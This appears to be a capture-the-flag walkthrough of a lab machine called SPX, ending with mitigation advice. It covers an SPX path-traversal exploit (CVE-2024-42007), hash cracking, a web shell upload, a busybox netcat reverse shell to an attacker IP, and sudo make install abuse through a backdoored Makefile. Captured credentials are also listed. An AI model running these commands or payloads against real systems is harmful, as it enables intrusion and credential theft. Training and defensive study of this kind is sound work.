SPX
Introduction
In this walkthrough, I identified that ports 22 and 80 were open on the target machine. Navigating to port 80, I discovered a phpinfo.php page, which disclosed the SPX version and its key. Using this information, I exploited the SPX vulnerability to read sensitive data, including credentials for the Tiny File Manager running on the same port. After logging into the file manager, I exploited a file upload vulnerability to gain initial shell access. I then leveraged password reuse to laterally move to a local user account. During privilege escalation, I found that the make install command could be run with sudo. I modified the target Makefile to include a reverse shell, and upon execution, gained root access.
Nmap
TCP
Run a quick Nmap TCP scan:
1

sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
Version - OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
We usually skip SSH.
Web
Version - Apache httpd 2.4.52 ((Ubuntu))


Gobuster Scan
Exploitation
I googled for default credentials for tiny file manager and tried them admin/admin@123 , user/12345 but couldn’t get in and I found also an Authenticated RCE vulnerability for tiny file manager.
Reading phpinfo.php page I found SPX, with version 0.4.15 searching for vulnerabilities I found out that it is a novel vulnerability and these 2 pages are very useful explaining and exploiting it.
Journey to discovery and exploitation of path traversal in PHP-SPX (CVE-2024-42007)
Novel Escape from the SPX jungle - Path traversal in PHP-SPX (CVE-2024-42007)
We just need to change SPX key to the value given in phpinfo.php page.

Using the exploit I was able to leverage LFI and /etc/passwd file:
1
go run exploit.go -t http://192.168.169.108/ -f /etc/passwd
I am gonna try to read credentials of tiny file manager.
But first try to read private key of profiler .
1
go run exploit.go -t http://192.168.169.108/ -f /home/profiler/.ssh/id_rsa
Didn’t worked in this case.
I need to read credentials from tinefilemanager.py which is not present and it it was it would be main page, that most probably means we need to read index.php.
I also found this but it didn’t return anything
Azure Marketplace Tiny file manager.
Here we can see that credentails are stored in tinyfilemanager.php:
https://github.com/prasathmani/tinyfilemanager/blob/master/tinyfilemanager.php
I tried to read /var/www/html/index.php but it didn’t work for both of these exploits:
https://github.com/BubblyCola/CVE_2024_42007/blob/main/CVE_2024_42007.py
Novel Escape from the SPX jungle - Path traversal in PHP-SPX (CVE-2024-42007)

That’s why I am gonna try to include files using BurpSuite manually.
Reading the exploit we understand that we should supply SPX_KEY and SPX_UI_URI parameters.
1
2
3
4
def exploit(target_url, file_to_read, detection_string):
traversal = "%2f.." * 18
encoded_path = urllib.parse.quote(file_to_read)
vuln_url = f"{target_url}/?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI={traversal}{encoded_path}"

We can see file is exactly same to tinyfilemanager.php file.

Let’s try to crack hashes. They are bcrypt, Blowfish hashes algorithm method that’s why attack will be slow, we are gonna wait for some hit.
1
hashcat -m 3200 admin.hash /usr/share/wordlists/rockyou.txt
I was able to crack it in 6 minutes on Windows host, it would have taken even more in VM, I think it shouldn’t be like this.
Now we can leverage vulnerability in tinyfilemanager.
I am gonna use the following php reverse shell
https://github.com/xdayeh/Php-Reverse-Shell

it still failed, I will use web shell and then try to get a reverse shell now.
It works:

Busybox is installed on the target let’s get a shell using it:
1
busybox nc 192.168.45.159 443 -e /bin/bash
Now I have a shell:
Let’s make it more interactive using python.
1
python3 -c 'import pty; pty.spawn("/bin/bash")
Lateral Movement
We see user profiler present on the target, now we need to do lateral movement. I checked under /var/www/html nothing found, then I used same password for profiler user and it worked.
Privilege Escalation
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles
Running sudo I see that I can run the following command as root:
1
2
User profiler may run the following commands on spx:

(ALL) /usr/bin/make install -C /home/profiler/php-spx

It just copies binaries to specific locations.
I should find mostly cp command in file, I found this section where it perform install operation:
Now I am gonna add my reverse shell beside these commands:

Now as I run the command it hangs in the part where it installs SPX Web UI and gives me a reverse shell.
Credentials
1
2
3
4
5
1) Tiny File Manager
admin : $2y$10$7LaMUa8an8NrvnQsj5xZ3eDdOejgLyXE8IIvsC.hFy1dg7rPb9cqG
user : $2y$10$x8PS6i0Sji2Pglyz7SLFruYFpAsz9XAYsdiPyfse6QDkB/QsdShxi
2) profiler : lowprofile
Mitigation
- Remove or restrict access to debugging pages like
phpinfo.phpin production environments. - Do not expose sensitive configuration values (e.g., SPX keys) in web applications.
- Secure web file managers by disabling file uploads and enforcing strong authentication.
- Prevent password reuse across services and enforce strong password policies.
- Restrict
sudoprivileges and carefully audit commands likemake installthat can be misused for privilege escalation. - Implement file integrity monitoring and logging to detect unauthorized modifications.